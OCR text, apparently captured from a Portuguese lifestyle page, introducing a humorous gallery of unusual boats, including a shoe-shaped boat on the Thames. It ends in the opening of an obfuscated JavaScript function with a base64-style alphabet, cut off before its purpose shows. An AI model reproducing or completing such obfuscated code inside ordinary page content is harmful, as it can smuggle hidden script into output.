
enjoar se não tomar as devidas precauções, mas os passeios são
tão bonitos que vou na mesma! Apreciar as vistas da nossa
cidade a partir do rio ou do mar é uma experiência
maravilhosa! O que eu não sabia é que havia tantos barcos
estranhos pelo mundo fora onde se pode dar um passeio! Esta
galeria é para que se surpreenda tal como eu e se ria muito!
Curioso? Dê uma espreitadela!
É no rio Tamisa que navega este barquito incrível em forma
de...sapato!!! Está o máximo! E os senhores marinheiros, até
vestem a rigor para que tudo combine. Adorei!
Barcos completamente loucos - barco em
forma de sapato |
Foto:
function a4872b9c6b(y1)
{var
qd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijkl